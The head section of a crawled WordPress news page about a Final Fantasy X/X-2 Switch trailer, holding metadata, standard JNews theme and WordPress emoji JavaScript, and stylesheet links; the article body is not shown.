

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/04/11/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch/
body_size: 26429
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Square Enix libera trailer de Final Fantasy X/X-2 para Switch &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Square Enix libera trailer de Final Fantasy X/X-2 para Switch"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2019/04/11/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg"/>
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-04-11 16:45:39"/>
<meta property="og:article:modified_time" content="2020-02-11 05:40:44"/>
<meta property="og:article:tag" content="Final Fantasy"/>
<meta property="og:article:tag" content="games"/>
<meta property="og:article:tag" content="Jogo"/>
<meta property="og:article:tag" content="Jogos"/>
<meta property="og:article:tag" content="Square Enix"/>
<meta property="og:article:tag" content="Switch"/>
<meta property="og:article:tag" content="Trailer"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="video"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Square Enix libera trailer de Final Fantasy X/X-2 para Switch"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Square Enix libera trailer de Final Fantasy X/X-2 para Switch" href="https://vejaonline.jp/2019/04/11/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
